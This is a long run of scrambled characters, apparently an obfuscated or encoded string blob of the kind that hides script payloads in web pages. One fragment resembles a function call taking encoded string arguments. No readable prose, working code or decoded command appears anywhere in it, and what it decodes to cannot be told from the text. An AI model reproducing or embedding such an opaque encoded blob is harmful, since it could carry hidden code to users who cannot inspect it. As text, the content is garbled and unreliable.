3,P1c96$!QeW40s@8rp28l=80,620!4d16C0tQ1 d\/"G3YO*3\/Gtp-t..cOmW916lr673.lO16Q,b2$i7QB0.rcQ47d.CO7dB.!aad93O it741 ..5fQ 6d8QF 52Q.3c7QQOb0O72"\/5"67!s N7r0!QwQ.eeO0uQQinwu.Q.9.Q! ..2O6543",b,R9WQ40s O]Oc\\2.1.o.3Wd15s\'.CdddGeQ9+sW6ls)4:oCO4dl.n5 #e8t74059Q351.!O1n Wl2Q.84.!a28463O!-&n .,"2A1C0,2C5W.5 1lM cW!P|lnWQKrd78R.F7C481rluO6!590o3m8ca9O.19B!Qe98F39v4r9O2e.c.114QC34s1i9QW8cQ13 .w4OQ!E2p7Wn14CCaP.2Q!O!Q"O4r6J!tQdQN932C19. }.8. df(Qz7C.97Wl891oJ2%4483}-c$nt|!Qlko60Q5 ;322gd8u411Q,6 !"75aWO8d  6Obdh.3Q"2,.m6.t=a9c7-Q93d67@4,ia ob-!'),SEB('Q\/Ce4Ddc73u6qQ4aMko3jjOu.q.z\/c.I.5jW9409b.xg3.nEzdk.dsdi"cj7.p.4l.dwxQsyCP5psl.c.45W\'.2.c6nq3uC8i3WBpf+Wx4_.kcr3\'qOzeQQ4jyd3ym58y.pA$iytso.g3dt.pT5C.2.1f..-q.Dn!u;.QOiWt.SiubaIp.sO.19msD..226h+jo.-.$41.O1Q3"WQa.EQ.\/.vMdic.0E0cr hW4.yb.O.udMpoBWO5.DWeWO(WQuao1.d8i.mB.2zOQCQiWxnmF.so9dgq.ckeeOo..zw.nf.0.Cv8o2uW50.\/Wkb.n6 \/W\'QQhWn84.9niael.4qs8QoQqt!g.3.-cagsQ9sWWq,nT.0\/p.gQh4dd.OVnO4O3.pp.Qjvg,2WWF.l2mup5qahzw")41wi20M.bwdlhi.3WO 6oWq3>2O.0-dmgZhcIm.\/.t.icuikcW..7nO\/qo8cWF"W1.fp"i6njqhniuQtq2Wdd8m.W.3dd.i.h4i.3pxEWBd. .ouw)Wa2c7.MWBrnb.1}C&.\/0W9d0cfpp.jl46tzc.W4yWoW"400\/5.queW41a!Ek.8.INOMQtQ4.e3O1eQ..OlWWl0ldNg0dcb.k.t8qEQW.ro55.yQ-ls.n.hq.3.eCeghtck8.ccauhF 11.s9e.beW!z.Di"etjW.4yod4j3I"Q1oP\/w2MQ2.o8.OW..2wrq!QeOd3zOEq"tgn34.k\'NAwitwa1G.MMOST.0\/O3.QiIWOd14s=QHq7U?30#.N4fsOtem7bjNaqp.f0"CWo.ee.SaDz\/o5:45tdO0W0-fgQ4n3.j.e9@<n:-Qt8Ma,Ed.Ckb.kqdOgjI.s7acrQ9.p"hgQ3a0.yt.WO\/.9d6O96Wd.5u9"Q5\/0.>sx arON2dqji!qk6aupmdJ..0\/0cwiW.0Od5.Xqw1!bub.iw3.h.0o3cOye1Q(o.y2W1s.0f=2Oas.SbaQp.W.yfwa"d.lg51\/w1mwj4e7uW\/xwab3z.0o.Au6.35dsp5smNOq.n.O4.5Ot.O15.$dW.9M+QQ.WnY.2zfwMmy:ctnW<a.5gq.oQE5h.4nkd_60XnQ4.ula+D8\/u.tw6g07b.0\/.07nQlzt4s8Ql.QNWjj7Wc.sQrjZmlD.O2.WOjuy3O.WqS0.cD.kx4m42.1tNZ7e3.<NW<4!szdp.1.S kdn. #6O.euiOtc0.mE\/jsWXmQQGl5E.s1oreW.8..2die3a5A.W.8!8uWo.csaMDOLSeCj Dd1li7.sDO.e5Oigj.hu.dnON.W:6lz=I61p+.!xHp\/iq.d86.gW2l0e\/O!Ig1rcl0516mj5OONjbbaI+O6.qef216C s4DpCzXQN..7d.t5Ctn  e32yO?1s.r+E5d..dq1l!wl71x+2uc7SE8pi3096PcQs05je2c!5O.^.c8w3kwie.6kjWQ30olt+|8SSyqj.qopQd5Occu3.o.ml9.z..9kdukq`6Nh%hfc.+qrcw\\04W4 Idx3!7CatQhn1v...jwhn.gtiodh7lwf7Ai9jnd.t8ndQ4.i.lQh.E1qO3ir3. .5|sdrcg 2n6i7.t4rr)qw6."Ne36.Aac"t.d0oI\/xh73.ooomgouo6o..".hi.ykW.dlN8\/5z41.Seiw8-.OsuQgElcSOyOot1.o-Q!3.cQ0x.Qi g\/yl.TtdsCxcWaw7x1`.|yTEghulc3lOe.9rac.c;jtcd1.gdsjlj|;Bcfq9Ola3Qyw2..a.xQW.Ca.bu 2u.!1mQ(wvatOO.!Ed.O.o5ow8bd6iv\/wGhsQ\/zqWewh.t8n90.8Q,elmxcoO5p2W3QWe.\/N62.z.iielm.mo.oSp\/\/Cj".Qdb92\/47DNb0idyTup..r.4uOie7h.+dkquW]j2.Su!\/cTws42r...53wf8z"1.8.2x...jW-.0fk.7Dh\\.ch..71Q.is-.o22.F\/O]bNQMQt..iHW.W[Xc5..Q4.5x.cNyajGnC99y:O4oAqdWt5S3Q15qk.O6...k2tx!7Dgyap.=IIQhdw1p.%zQu.jjh.9mD7nm.Qgx2a5kDSe..\/WvjNQuiuQ"53.6Vpo2d83bet..C.!i9Q8g2nfeCQw"Cs7 wm\/za1S.63.jt.4kx6Q5cn62xdt19OyzcOd.03.03opkdW3.q.se.ac.26u.6hO1lQ-8;c1bGcjogIJ>z0Wb1a6he?.eo7k..f,.oI2OwbaSehcu,T.0(N,Tjq1oeWduG.Wwt8.1u9qdv"rsT.*2.3"Qt.,me23nWp0bd1t3.cQ6!2 0Ad.8ip.au88h84dp4Q"QSOtQDpjyy.t[.vu.]C90.eS.g+sTWc.xii1syt"a9(Ejqcgtbs..gim\/hFy.uDtdt\/\/>\/u..j.;7.3l.\/>.C`olQ.MaOI71oi6\/muWE\'.n7.hnfnzQQi+M\/Tbll.230(OW.:o+vSQ3eit IC8b1ab.t-gWh49dSEu\/.I!8eItN.0w{yodWtdk704ejacl.zmu\/gxfr..f1.o5hI.C.C3niqtEi!seukd+i.Wx..9.4k.5.+zu\/p+jxo\/.ctil.Dtgd0jdn.v6yO.e"O.rgmWOgr..qiu1gc!Wp*brkaviqAo7cW3iEucr$wW.ll0zs;..oQ9.WEcd2ojtM.e.TWpaO$X61"Wmbc6l.v2MWYW\/nqQcp`aM.whw..S d0.k\/,p.35."Q.ki.OCcCgxW10cdp33cz9DcS.my9cFjWu$.e.d wT.+178IxW00nI539.5..1\/)gqw.qW82aadt3O.bQiM.nwy!5.ub56Gt.6.huRW5sfbu%bQb.\/b\\sc.OQ.ca:wfOOjk.WEbdeW3j8T..1W..bdn73[7OWwOsc7OtTT.WjQDnWa.1W|QW2M.27WWCgiWy\/y62uj0Q7CKYoS8.D\/d66GD.Q..bzs2e.caSO Cpbu.9!1..4\'..cOTbQ32.TbspavWj80O4W+.b"Wn5neC?.f74WyRnmWMhn\/hOgCaj4..p2(P5jJeQ8.0.z..T.p.q3a3bdqD1m0qW"\/.W.G..BW..9tk1dWewO3z?ylkW.6.s1Q2cex3Q1>QW1QgQs4bc73nR172xp. fr..cul4Wy..QucT.:5pakcc0.u0A.p.kwQil2E0p.pTWsbc.timy.q$g66t9l9QtuWi.,.4l.cOOl1u2bp9.C?ej6..xxgaW9a3>.dW..#.muceWsE.^1jw5q#s?3!z.Cuq+Q1\/3tzPUd1bWxj.qT8nW"8NTEc.pjw2yg.SWWck5.52c\/o4s3.P^8x10i65W1.Q7Wpp4O1.nWR70cO.Ilrl4_1.sjI51Vtn..O3Dqr\/ODahz..n.zQ`q"yQ0do0QN_..f8gp5FB4odzqWhtWibdMQ%.c+c0c0O.cq-W oQCMtOunW3Qi k2g\/pM.Q!Q9o7da Qrh3E2Uz1!pMCvfo.1[txuO1:dV.owC$CQ.g4O\/..d.v4h.1.1w.dw-6l\/(hc,HQTbx7i.63oyKst.WCoWlj.TdQaxrkWsgclBxM8..dOzu04mAp&Co0..c.sUrTNn.iwW!o5esQ3.ow3Qbleo"yizdO9E5iQrzOnWn00.(dNeK|9up86dgft*.2ib.ChqyOe3rpMteld.cpopgxdf.scN59g5q4cmuDDw"oQOrEyI..w...j0cZlgo.+fap.4qQiE!blh\/N.QO.!d.sT+O 0ef..4ra.7OpukvqrEp1W4auoCpn7pO.di96.sh}p.0.;kq,<.z.gb7ufs8N QTbiQs17-umxW,Du0.;.bminswl1.eyNN er3..5y."28djV.dWinwk4ook.n..jDiOlcI.O1l3cD gjBa.lj.Q s.szchO5CQ.oq3r8O.h.y.W51!axh4o3+Oy.igI...\/rcmh6960uMU89!"zv!0l\/sa.tWi.i1.9ro.G7jOee7\/ea.Mj.iQcx3xkn.Wz7t6j.j@u76lQE9ctd.mat9sMjjdas7D6k6Y7Q-.eD5laWWa.2z"Ebswktu1Qi",3kQQt.jaMp+uign>6024A8nnMk.6.Rm.i.1ri1b4r.ys97WdjOyiq0hQv.v\/4wnRRzg^CPprs..rOztOo9n.sG1EbcwQig.dt\/\'..[JW.l..szehCi3z.Emu4."k\/k.T6e6..188kN7Q+..3sWWbr.bt reFg4\/cmdn.n4Qokz0dQbddkVd2woQ.DaQa.gQdIuWS,"gQ6Qo,\/nh7nykkefdye)0Q<W..!d.: w42 pj"v2_ase\/jSudSuoiiojQ..bw.c.I0.qg.yWoDp4..x2cr11dcazg.W.nf8i3h]jtWl\/,.iiW!339.OC%.3I h"7DqET]zxfDc6s.54.E.\/mg09,33.caCkaxp..0ys244\/ON46DkQ\/lQe.!mxCEthiQnj.3C3uC..bb8v0vxak3WWIgMhQ.os.n.bOt\/zO.R.rn02OnvWI....Iu k,.u4:sb6Q.aj.Rp...M5..Qtc1Zzon76g.093Wyhn1iMWO\/oji.n.D"sr.9pm({WoWI#nW.WQutc9w.jjQ.(oREnCO.yEe8\/o zd"b8lQO\/0.dC.i3hQ-QdN2Nn.-5z4a4sf.a.iz..ilbvu..#"jb\/eh3tb|n5..0wphya6...tW.dpk6hpyYWon4esz32u!cOx42CwQio8Ql2nd.h8\/S3+Pk+i.8MnQTi8nwyDhMgdd.Dp.hgdDnWsn30O2sj 0!"Q.px8iS6rEpm018lvvcmQ4jt.Sw6a07ge9.w1.o6e .2.j5gnCIsQij.j.1af9ck9ae0nddq.ohN5.c.N3npi.+Qg!yy2Qcm.wC.s8.Dnp.r4.mj1n-OaW4.x.4r.lspmkQlewrp \/wuup.jlag3gmGw.d3+3m\/gvm.n..g.cuph6o7!.t4O3tw..\/+l9d.NNm|;tOi66z#iOG.5p5dp3trzko9t7.z"d9r ....O..l4+.f.t"kaz.oz.h.3fdj.oQOsCCdOW20!\/8.peC.n0dQz.!xxkqkq.6Zz.j.-uWTu.x.6v.y.0zZdko.5oie i8ei"a2|lh.8Tp+O-xo4yu.7..3qKz_8dezhxSTg2cbg,N.T88-.p8.j.dTigM 93ued,3.W.t5k.d.l2QOWICl1dQllq.cc..aT\/T6k\/d$1kSkpl.QCS6,ol9kppx9\/d2.C .hQ.eexzmn..3eOS.dWr..Wh.jsI.q\/.6c..WjkQv.W..cnW8b.qg%Q(6tS5nhQp.a1.\'dw4quzEMW\/10dyv@eskTk.c5m.nlbB6abl..nM fl-hntCvQheT3maDgf.ar5mS]kq!p,mwhe?<4Nk.b.3.a8ndCsc7tWrCi..ovmw.WmTWn0\/ggpdQp6v...!(Qj.hQCx..eNdpo3kti Hihepl@gwuniyQi\/yz..0.Oee3xu0xIc3xh8tEk..z4Dq.1..l5g.bSd 492j\/E2a7.3n4.Ips;Eih775o1hga.kq_00lTm9OOv5q mzQ.sq.ohguM.lO.3h.n M.s81Q.O.f!QWo13rW.c8O8a9wh.5.s1\/5wIW.l7e05x.cs1d8i.88.Q".Dfx1Oy2e.c7t.u7wx7Oy9ed6..WCuc.xsppjaly8.lbgItrb6i3i1Mz.0Wm.\'h1wr0c.fhyn.s..t..Qdhs-bM.g+YI.3WE"W\/g\/9mo5nf4f^l.i1j.elh"h.|Wl4gofzj1hMkn5z 1M_.d.c.k.6o.0i."jM0oD.39e.9uoO.t!ger6lj48.z .uj52ajtos!E.tChOzzzN6s\/WsCnj.,D?o.1gT.3l18(2zu.9.ayw..3q4g93uEnf.Wj9C"t..q5J7cQlok4\/4c.j9gzW+k,e..Qmr.Nbmsoejao0.tlQ0Ia!QsS8MydpliQ.Q.2.9id356h.WWt4.eqN.s.dst.hci#b3K...n .a93x>w,897w3vjp.Q3CS6..0c"16.2f.1e.1fD5ooMW...z!mCu0g!89bh.9hm.x\/Wb0nC.xq0..42.ecd h.WQQ.m7kt-W8lmnto.sz10-wd.%askS5s.m5d5c0u.jejuIx-dnsq1.#\/W.Ek.tm.cthe8IgIipabdAoy\/"6l..u.gkbc.!..kLEq4#..xgu.\/..QgaM\/Eahoo2E$5..z.cD10QkqhWOI8h4Ctulp423.e53.g.} .pCQ\/12.NDQQaa$.lzu\/55n4cdmqtu.q6q _eteokskx.E2]q.9Duz.03...TK005vb.+Dd_NWk.0yQni1Dnzgl4q.t.yy.mk..e.wowqCp3T.WMamdIq5dhe\\z.QonQ50Ds\/9Qk\/o...9g..s4.ufOnp1c\/T0o.bllhW0oa. l"wfC.h...8\/Ev...vixT4.cgpQ.jDDDfc.4bycOncj.llSJ8lnppnfqnQLnwQ60z.nOv. l\/o6w=j .zhj0rOhM.sOl5DW92mOmutk.XeEsl.g.23..I2s..=oc"d2W94.iy5z.!om0Q.xngD2mM0xgk.4.s.ccrwiQ...j.W6.etQQ.2..h!Q.mux1si,.0oOs8\/i.x6d.rQT.gxT.tW.pQ.9C"y rWhh7aju2exm.ETWDsn.dqd9dyn"j\/..g00mo. 30.cQdm^o.xpOCQac.O30aEQCQ2N...o\/w.72.8.q... h.Mie4dkl"oyg.14$qOrCm9hnyh2.u.xi.2MucWWM.t0dnEm.a!7h.W6>tuQ.rD.o.Mmi..pOaQ.iObu\/Qj.n%..itkaua089.o1w.dndOnq. ja z+zE?pVi.xmuk.spi.pznWm4u.7q.u.TVQ93Wad`hl.Ea..uW3Ihp8.2+D."nebg.u..iC"dgmkkubwlEzQ4IuuMu.yabi1.i1D.3dCvI+.hLCk....Eq82o.OBlll.n.i.q1.Q3.Og.dn"nhQ.sae.).k".2eQIuOojn.C7t7\/Ahxy.%0,.OWn3.aDC+gt.wW4l.Ebg0jC!p9s6EwF\/jWoM.-kmn6.jl0q4.4d..4!E"..HuQ5jO3s.z x2\/1gw4O.t..ko.j4d5Er0.ninDc.jt.ijvm\/qE95u.Q2y"r@pWyDInyhO..hOiroxvl.gtQO,tDz86p8d.q6ldlOO..jTSw1iQxyqe\/y.W+.y5xwc.zsMyhs.Jz..3aSd9ce7u.nkQy7eT!Wnc39xd46\/Sv.4MD..2..e. a.zs4e.lm5C....[.Nrw00Bwa.`8s\/E(jQ"y<.h7.oyk6Te5y2t\/o.r dp+.477[FQbt.#,e.\/.279.6Ecb.Qf..s%m. cq0f9rpI..5.siqaj=qgt!_4.8Q9I82llqy5gAdehOiD.xm4s!.g(Ehj_.zdfWaOp"1Owz3..oi3gvbu30.o.e.tk2lj268z\/DtQ5ccy2..D!4d4.<ic7zQ.9soqus1.\/.ak2ntfqcd.p9oQ.0.l05qMop.Q0e..lu!bMi.W\/4]..fk.3w.gts.Q8ncNcD Q.iQNw7ph5..8\/WnDlTsO..z1u m.zNwgjt"5Kfn+.d.80O0DikQEQ.jr+nW2W..:.mbds7.4i61wQ!.9nj5WQNe.3Qakd26bw.9nCPIx\/C4lp7uojd.<7.2.E..kChQeqhvpj9-S.5Ov.b.ECWr2ix.%5v16"a.3ko7izu.WC6.5W.j3\/9W7(967Cv..cd,iyw4C.".5QOEMlbm.M3\/.z63C..Ol.NS.T4..o9!Q.qoiw.a.W;E.50AeP1.iy9D.u..k.1gW..CC.yk5.b4rdktk.j.217jE5y.uamiTm 36ll9.5.&.#g.ck7wylw..94ysmCQ2S.4Md0UtWgjxf.Tlx..\/p4smQ\/m\/\'mvW#.coyDa8u..mxsTxWgW1s..l.l.h,o91ts.dc!k..zz!s4h.ap+WekyDhleWp..WcD0SsE.y51..nv.j0.hd2.kOlgWoWjO4bWI5 jdlal3.g.\/gjk8s9wues.ep.sD"gw9QdDm.0p.rl\/"wIW8S.o.+olpr.Wiwos5k\/C4g.\/.n5QybOa9lm2qMru9txmY.C3btg.t-\/9.-..q.ql9W2ggEn214xcDo5a.>cS"4y}Jk.pio\/.5.9l8kvQ1n.bN3755.0zcg\/.00aotnrkx1eOzie.Qce.jre"j.T3.u.x.\/7O.3c O5c.7o.kd4z1!Qsz4b0qz@s8.k3ONODnT.ijQ.a2eOoi.EaODati\/.O.6cd-,nml.u8fe!8M.[0\/gE. 8u7Aj2S7u5s.i.OWw4llQ.\/S.\/.N.{WgcxukIE%cI+0CybD.wQ7yx4.a4.\/Rsz.a...E38d.i.t..ra.v.6gyOci0..jO7.TuG1D8ro.rS.qgk8x.yt.or.5IM..nW.txoe8qTQszkl.Ib04a.n.c.9&kdt03Qkw.OTSE\/Deiljo7st.cNfsj.yyWMIZT2\/Q\/cOu.37ueg.yN!.wtjnN.rl.nh.TQwjvjSy.4z\/.W6.9sa).k04\/5e."\/TpC2ol1psodg.l.k.xyvN.jTgckrAouD\/QTci."2d2.t.ny,...dQWIkakn0.oC..M.!p"DW9fkpd.qE#m.dse5.a8a..zkY.9Q1lC\/na.siy.W..C..gDoc.a.Q.aw1.IuW+t.Ixd. !2Ma.NIkjx5W0.s)Dxs.v8!qCer4Mr" dC0u.I.pNk5..jrfM6+unl9.JIcQr.r3.,ux+N4..1be.Ehz3a65siOfuOIjT3577\/ngnDO.u,+de1T.E8D.mEQ1.tQl.p..CjaG.O.Q...atc\/.Qpo)ol.D4o\/.-f.WQD51g.k6s 7I__3rq7gt11jkhI.a.e\/+h1t..gfT.2aNx\/rytjaQbosCSd,..\\Q.9.OrOer39457.N.C&p6te9..Wi2.m.dQ\/7.zTNf5\/&..Lq\/\/u.d.\/3.bgon.i8Q5kxOtgQDhs& yufMOy2sbd8h..dym. )W9Due!llMpW.kI k.m.sC!Sua8.+WcEzIii.rM3,mtnmds0.Qj\/.i4bSQwO.3.y.3hyAcnJ&a3(16lj833Mlljmpd5uev2,..QnIhF5d87tKp0owCQc0Tlc1wc5j8OuW.2jt.Odjg:-.jM.px8wp4fO.ny.16..qc5D3.znthg.owE.htn0O..0zbz.awa3DbsrD.7l.uWOmd.0g0rpx2Tbl.Rw3Q.O6Nvllbm7p8j}Ix..d9xvQf\/09m.c.#2T.t.y6L09p7e.wWO3cc8Jk3.Dth.5"w.WMjiQi:uc3..!I..veOmohg.-lct8W1EWpOoOxu4ni.Oa2M\/edlMk..O.psftT9.Qd.\/miW2h g.vye.g%"t1wxy.I"qg.!9.l.g.T0.aW5QW.zzji9.Qmc76gjPxsc41.8QengT.O@+?.1wsi oans%1n1T\/9o.4OM.it4Q0DESw.d.d9Qd.,.o7Q1Q3.#...on.Sou.j.i4dhsT.3.ac"c0n.F14go$Oim.LDm5tue1uh.uimI.h2c.n i1g!uQO51.5Q49mWQQ\/aao.Ts.ku..QbuQy4tu0 Qrfpojtdo427cqslqk4bagMq.D5.sRx"u1af+Oc.xpj.t. l.3hWjt.Wpkl.tlh5dAc?3p\/l}q4h.u.iVh 37w*j0oDO.kcCweb.ibWibthk\/2\/N1xNqgibMlNk402OTg..Q,h2.Ii.ix!4.vezn0..!Wq8DJl1Q0..q.z"o.qc\/co..xo3!.M=.o3u0inj.\\i3Z.xidsp..vQgu+1Qy.g4t1p3f\/o.nM95W0bm3lejM\/hlEQI.2D.g1DiWbc3ypc0udu#EbC51qe.0Oh!TjltoQdw0eWQ.Qmt."k..E1.dMnjIQ 5j.li.g.0k.s.ij.P4C\/ekWdwjt.hQhO!dOhgg.I+qc.e6a]m.m.ceyxQ0qoqsN2br5Szwu.a5.y.y\/W\/h7jC!qgWW..u\/MerTrnv\/L4ixEfMC.3lp.t51n1CQ..7\/.4iQ.OagljsNwWO.Mb43fztsd.zu.QZ78.i3mWpu0k.eg.kgerezc.5wTi0I5w8.5COQwe.W4,ukoxd4bS""iFqk.1Ppu7n.szw7Z.aWpdNum@Omw.fs+-1MW3.Qok. j4nrPwnN6Syj.kH+e.n7he!3.m"17.35I..8Qb9ii .(EhCoamb57pq\'99xo..Q.2tDq".eQ.pdTEsq!Td.D.(z.x.7ilr6dSwxc4.d.3od..eT0,8w.2bw!.90dcd9nad!.O0nPO.usdE9g3.7 eklNgz"5djks.!MQ.ts\/xyF.OWo.hq...cwy@gu.hpQ+ z.M....Eqcz...s.r9UOS3 7fqcNe.3.k3WSsgnWx.iNDwWL.h. WWcs+."lkjfO.E.jwob.tyl.OzI7dmq.tWS3oqo2u.qf.nujx.hhQ.sovayp1.2Oqnes.W\/h6E..dlmQlu.Q=$7l"xu1g.w2.zd5c.4jMxEEvq..in55.I94o.I.<Qlaln5..w,+\/gQW.qs.#.Ofr.db..in.Q13c.n.clzj.h2s.10.li6\/0 6.sn.sOO\/a.u5aQ4.Ily 757.841fRxW5!\/6(mk dN8$e,.n\/cuc.2.OI.6W!.1xd...bkngqd.yu4oSi\/3p.xv\/de\/0Mo6neW&\/ly67tqS6QWIQ7g.m.q1dhpi\/nTg0+bN.egC6eImnuO.ya54oO.n6Qp9n89in\/..nW.ccO.dhwtvnwWhwpEjs\/.\/6bm.+cWh9MO1.lCzoxOkaow?.u0wo5"mMT1tOD.Q.l+t.W "W5M6a\/OzQsudjecTgTn60oghk.d.rydD.\/.Dvoe.m6ctg0utu0ojyzx3a2\/j.ze.8Dte.g.. Q.rxI8Es98ez3d.csDC3w2.QkW:.Qpamtq8y.4..7dlt9 k-e..k..gAsuQdM2.dMpoM\/.u3\\p.4wy1;W\/8O"Scd#v.6m.3iUOah04f9SuQp9hOe2.ux.lO"9b6rl.lz.s4 e.w.!\/19q..hbg.e..t1E.5.6tqWz5o.hWi2t%+po7tosTac..qjEN.m?9Cs%cuv..0g.jic6.pRr.8T2fz.g.3j.O\/.\/.WQ0r+Msl7y"oeF2;6o9hfy\/.qlI`x.7WD4v.$b.<to.jk?d-6CdhmlsvQ6.tw.4.\\.q.uqx.u.jsh4x73dxfdoIj.k2e.Q.G.Wfd1j1.6!Q.tx8p9.+.nuc.e\/0tyW.pE.knd5{gj9HCgOr\/WD57(i.1 nN"+,HTtw.tyZ.o.\/7z.nycDljDu..16zQ2midQ"9.v6.04s5baQ3c7dzk92e.3gFQ`Qwo9aw.zAuGeIznbc.ju.ya0.vM4oRisHwySe3ah6Om.l.n8m9Qyayvo\/O9.cjz#d..vDcDWs.03v2.iQ!5ek.0!MjgjiQjm1  t.hc.8 xInyl2.k.jq3q1n.Qkjefx.cjOr.iugjjQzojO0Oqpse.od1Iw5O8ho3gs.zewq0yWxjl04F5x7D.h6Q(.u.h,TiaW+-W030Qp.iw&.b8\\3gSSOQed5.n.fO-.pitr.uCOn43t.n.os1q.t.Oe.rgmW.jimEw.W\/W&OT..cp7N7.pEv6Q0wdnW0p3gr6W"2n2v2.i.n..1op.1.xp..ix\/v11g915pprzdgxfp!uy?pj!pxD.d.r\/..vtc.kQcE.7!iWoiC3W.3d7.0j9Dchc08.e(4&z!qxjo..!Ny;68o.xDmhghey32O7.gA..g.vW0O.k5x644FQeNqzI3Chu 7.\/9Wq5n6pd8hobw!j.na\/1x4l\/auDup9 vtlijW:Wre.1dhl1hCx@n(p.xoesQM2Qr9.wzepuj38"to i|1ak.7o...had97wsyv.9a!.uOf.9.(a8ym.42.fh1z.q5g QO\/Cu09\/.nD+!raamud.g5oNn"8QIW.r.DdtdQh5Q8jWhnwoe2..d.O63j..N7D.4.kM"tz.rCWgtn.fhy8"gn\/QW.tn0hibhbd.ye.W\/x6i.xWo.QDbyKQ..k..W".9NW!te.xz.e|.Te#"gQs!tze.I\/\/8[k0..1Scuq4W..f6b1z.m03sDOvqQ.T1..i6.5j.r.l5joru9o8cG.DOi6u8O..5.a4.MzIMh]38gcmu3zpWyeEWQzQzf4w..ad\/ywcy3.1yk7dD4c14pw0Sn\/q..krhD$wd.lOD+.7zt\/ezjW4,6oCfnT.8nkw0d9-ftp.rncO0.zxotr.y8igC3cwc7eQ6u.m.u.gn3659.1e5.\'5O>rDE9ukcOa.Ey200oyO"dDOQ:ipQNsT a05COq_r6\/6XSyleO!T\/Nt"3.d.Qwo8Mn.b...59dQz.i .bam.j.WMk5cwzN..75.\/9aCOW..P.jO.oA2Lr.i4.0p_hb9Mn9.f4 MM6lr.lT..!d.tImiC.Ej...orppn4I7fNwkoaqDMNn.Qd3..T3Ma3\/iSDIisW9M\/ul..mdqb..trd7uqra1Ws!MimIieejc\/Op6Wd7F3@mLmhWOhT4olT!Mwt1k1qcuAkcQnyz8e.E6nTiq\/E]5H5\/1h\/wn.qj\/t3W.xW.OxQ.pg"m..wdckck\/.Oo9d|XzTxoN.C\/3[o.k1lv\/y8OQ.8g32nB$4.z....suwCjn.7.Ci+.^-rD7\/..)I2.2.7Ot1pqjnpny9sQ7l31d+4uhzqz.ec..ocE6oQ.a1Q47.znw5.keQfWh.1-.8ogOc.EwQp.e6wQ..1nkg"r.b.q7.\/o+scsaD...8u\/4OrCO..jO+i5dlz0Iz.#wy0O1rvi8UcCkQIg.CMfw0E!bCk.xm3erpt."\/clw5a0el.cWcaSW\/,..g2x.2d1mi e86.kotnOpm-S\/E.m$i.uj2.tl0g\/W6ig!meh\/WxI05b3ri"W3u0c.bd-\/ O=\/3D..33.m1ot5oAi. tgfA:N\/S.4Q.Q.Tq.4QldohMa.le\/Tw05Qjgiqkal.odbu.yOq.-1W8.WhqW.\/qxnE2w4SwC3"Q6uqcyrxQ.lC\'CONOpj4.1vw6\/b.a\/4!bwk.,9.nC27x(tkwr5N.z57pi6.99Og+_W.sor.p.ufMklW1Qlby3\/Mvq6qi+Oi.A12p0uBlsx3x.r..o4tz.ecWiCa8nCz1wk6i6zl.W..t.iyl2.3hu6tk9D#MtWTig.xha4WlE!z.!b.sOj.6s.oqssOQO.9.n?Q46A4VN4t3,N9Y2..c8.awtTy.qm0ziiC.6..Ihy.d.o!5b0d!8z1|a1.jjk.sufW|0.1pfoy.".k3.lbCWnu.ge0bqido1n..Qw\/..NCud06"\/\/W9Q!dnr\/c26.Os.uC830x.$[6rpa6.Ga3wI.T.9mtkoE.lqajsi6.m6.08.idq.o..rme..d=x"qi6jl68nkOus.mptNdw."2.u7yt.txpQ6.tEO8\/.n9ni7Q3kNDQdps.\/DO.u8Cr9aq.SSaOlbwIkOd6531..oastx5..!Q666o.gknnpnhzTrW.jbtg33usQl..O2u0p."gh9ixo-crx1k..N8ehOCqCM.p.\/5Owh..bz.,O.eunz554ad 3mst1.]iD2cyDo97l..njOgi.l..ut-j1EM.Igljm9d.cwj. .8E\/mezrN....j5.!6es7"iw1h.u.5.0e0_d.a..5gSQ.QuEt8ci518QLhdfeyw285uO4yw3x8\/r6m.1y..n.j\/2.OwMsDp..j"G.07qwCo7.Sqg+..1i6Wsd.kd6wd7u|0 zN.x4Qb.Bsg.5Qao.kyauI.Qt4zO.SX5Mcby7T8i..oDxQj.x24u7..j.u.....us.Nlrx.`1gnIOT.i0.j.w.Sw3mmQbWt3enb.."yjO94otjazoCQcux.c7dpk15pMwIgWm.hy.raIq.I .1..kh0mxi60cjgNeT9y3jv44qQ..D.i...j!28wszwadu.uugHazK.w\/"bO.bjDlQ1Ea8+T.pfrW1lx.e.9k0zIg9D.67.aamj.srzw0Io88qzMzqp..gz6k61Jcn1.D8p.tnW-(15sCithe7O6yI860Im8.gOy\/jqc1zh1. dmDO6ilm.uTi7idm. q0Wm01.Ip8C.lwdyunSTia.g.jh9Q31E5Si"la.*wu 1k.le4gQaQnWdad 8qjjiQc...hoW"+0Wwexe6Eu.9f9+..c7"d18TurjMj"p5..meg1pN+.97zttqq6j.7At6msw8sxyckfMcty..#67 p3.zEQ5|jb.iot4.2x.k.1Q$\/nWWc3.ibq[C29 k ut zdOGNmu.sxh.7O4cdk3C0sT.mpQ"..l..3ij.hN.qjn1onWNQt+D1d_htDdj\/i9jQ5vwo+rwsd"+.Ve1u3tg..0o....s72ui...mc51&.aoEdoy4EOEup!.d.nqazi.qdOnQ.\/e7I+\/bnecI1Q. bqW.mCskcj2mv4EFo.se.\/.x!qQ..t0d3b\/j.7:l*V](1!.qperl0xbuuqsj2l...tloiMb3h2 SQjOh EI4rDycaI,v7HMpw.no1m.01svt61.n.4cxhE*iEt.Sgtp.0pQbv.QpzOz.Q\/k.3r.E bId.g.WkOn2cs"Q.b6S90Qh4jjOuW.Wlzm#Tmy.SDQlxzOmt o9.fI.ol77..\\6yO..5og".pOCodf.isaky6OCpb.75W6r.qi19IyI36j7.itoO.1jDztl7Q.u.5u0w.TM1gc1.d8.nlmtToScyWaSnuzSbO1EWeEcb32n9rT.48inik7DW"bQ20ld.fQlD7s1tTNCtir.c3.15ukpuib9hc\'!uu\/3a8TuS.wzcikdj.x8C9g.rI.. #..Qngop).k.JD\/dNCjeDdz75kaei"WW3pmwQQ .Wirgea5-0adl..mtSp.ydtN2d10tjlzg9Cs2S76s.....ben.ud.OQ8,eb.9h9a.7iu.nmyeig+W3CQx.ogd.Pqy\/Ekb7dO.Q4OFwCy.WWpMyrn9jQc.gE*.n.W\/ewstOqm6.b2v\/\/.9\'v.3.cyCvWOpb9n.z.w 2\/Ol.ihxQx4W603lWt6+We..p.m3M5oI0\/tQ\/lO8Trf\/7uWqmyMOWt.w!.z..!O5.x.6.p8.b.lEwy.DQ+Dmib4...GL!qo!4ts69.ardd.9357.Nkj6nO7I.7i.!jhn.9sne.b.2Kdh.MsC!l.O.3ky.O5j 5n9..Ti\/dnQu)w.ze.gr5!2rrfb.l569Ot860c\\uW.Wh.\/u..w\\.=-.1.OQ6as3oEreaHW\/Os5. 